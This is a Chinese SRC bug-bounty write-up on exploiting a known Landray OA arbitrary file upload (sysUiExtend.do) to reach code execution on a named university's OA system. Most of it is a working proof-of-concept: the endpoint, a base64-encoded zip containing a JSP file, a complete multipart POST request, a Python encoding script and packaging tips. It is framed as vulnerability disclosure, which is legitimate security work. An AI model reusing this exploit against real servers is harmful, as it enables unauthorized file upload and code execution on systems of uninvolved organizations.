
蓝凌OA漏洞SRC实战:指纹识别->代码执行
今天不小心渗透测试其它目标时点进了北京外国语大学的一个oa登陆界面
看着有点眼熟,于是去识别了一下指纹

蓝凌OA,老熟人,于是我们用一下历史漏洞打一下这个站
验证漏洞是否可以利用,可以访问该接口
https://127.0.0.1/api///sys/ui/sys_ui_extend/sysUiExtend.do?method=upload
页面如下
成功访问
有戏,那我们接着利用一下
构造上传文件,guyue.jsp和ui.ini,然后放在同一个文件夹下打包

然后将压缩包进行base64编码
UEsDBBQAAAAIAFh3PVjyEgrVagAAAHQAAAAJAAAAZ3V5dWUuanNwHchBCsIwEAXQveAdYqGQgOQCFZeuRU8wlE8z7TCJcVLx9qV9y3frXW4WS2U1Ud8liORronFBdVP7N8xMuuDShUHxO59mWilyjg8WeCpFeCTjrHGCvUDyJEu+4tPwtf3eqKvAjg4hDK6/b1BLAwQKAAAAAABqdz1YCbZnQiEAAAAhAAAABgAAAHVpLmluaWlkPWd1eXVlDQpuYW1lPWd1eXVlDQp0aHVtYj1ndXl1ZVBLAQI/ABQAAAAIAFh3PVjyEgrVagAAAHQAAAAJACQAAAAAAAAAIAAAAAAAAABndXl1ZS5qc3AKACAAAAAAAAEAGACFTpyagFLaAVLdOrSAUtoBHYjQR31S2gFQSwECPwAKAAAAAABqdz1YCbZnQiEAAAAhAAAABgAkAAAAAAAAACAAAACRAAAAdWkuaW5pCgAgAAAAAAABABgADo27rYBS2gFZ3ATDgFLaARn/z0d9UtoBUEsFBgAAAAACAAIAswAAANYAAAAAAA== poc如下
POST /api///sys/ui/sys_ui_extend/sysUiExtend.do?method=getThemeInfo HTTP/1.1
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Content-Type: multipart/form-data; boundary=---------------------------260140030128010173621878123124
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
-----------------------------260140030128010173621878123124
Content-Disposition: form-data; name="file"; filename="guyue.zip"
Content-Type: application/x-zip-compressed
{{base64dec(UEsDBBQAAAAIAFh3PVjyEgrVagAAAHQAAAAJAAAAZ3V5dWUuanNwHchBCsIwEAXQveAdYqGQgOQCFZeuRU8wlE8z7TCJcVLx9qV9y3frXW4WS2U1Ud8liORronFBdVP7N8xMuuDShUHxO59mWilyjg8WeCpFeCTjrHGCvUDyJEu+4tPwtf3eqKvAjg4hDK6/b1BLAwQKAAAAAABqdz1YCbZnQiEAAAAhAAAABgAAAHVpLmluaWlkPWd1eXVlDQpuYW1lPWd1eXVlDQp0aHVtYj1ndXl1ZVBLAQI/ABQAAAAIAFh3PVjyEgrVagAAAHQAAAAJACQAAAAAAAAAIAAAAAAAAABndXl1ZS5qc3AKACAAAAAAAAEAGACFTpyagFLaAVLdOrSAUtoBHYjQR31S2gFQSwECPwAKAAAAAABqdz1YCbZnQiEAAAAhAAAABgAkAAAAAAAAACAAAACRAAAAdWkuaW5pCgAgAAAAAAABABgADo27rYBS2gFZ3ATDgFLaARn/z0d9UtoBUEsFBgAAAAACAAIAswAAANYAAAAAAA==)}}
-----------------------------260140030128010173621878123124--
附上编码脚本
import base64
import zipfile
zip_file_path = "guyue.zip"
with open(zip_file_path, "rb") as file:
zip_content = file.read()
base64_encoded = base64.b64encode(zip_content).decode("utf-8")
print(base64_encoded)
这里我踩了半个多小时的坑,需要直接将两个文件进行压缩,而不是先压缩成文件夹,再进行压缩

成功访问到我写入的文件路径

教育src点到为止,不要上传马(bushi)
来源:https://mp.weixin.qq.com/s/DorHJncR89z9XvyTwalnFA